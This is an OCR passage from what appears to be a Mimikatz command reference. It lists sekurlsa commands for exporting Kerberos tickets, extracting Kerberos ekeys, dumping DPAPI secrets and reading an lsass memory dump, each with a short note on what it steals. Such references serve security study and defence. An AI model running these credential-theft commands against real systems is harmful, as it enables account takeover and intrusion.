
Enables Kerberos ticket (TGT or TGS) injection into
the current session.
tickets:
mimikatz # sekurlsa::tickets /export
Identifies all session Kerberos tickets and
lists/exports them.
sekurlsa pulls the Kerberos data from memory and
can access all user session tickets on the computer.
ekeys:
mimikatz # sekurlsa::ekeys
Extract the Kerberos ekeys from memory. Provides
theft of a user account until the password is changed
(which may be never for a Smartcard/PKI user).
dpapi:
mimikatz # sekurlsa::dpapi
minidump:
mimikatz # sekurlsa::minidump lsass.dmp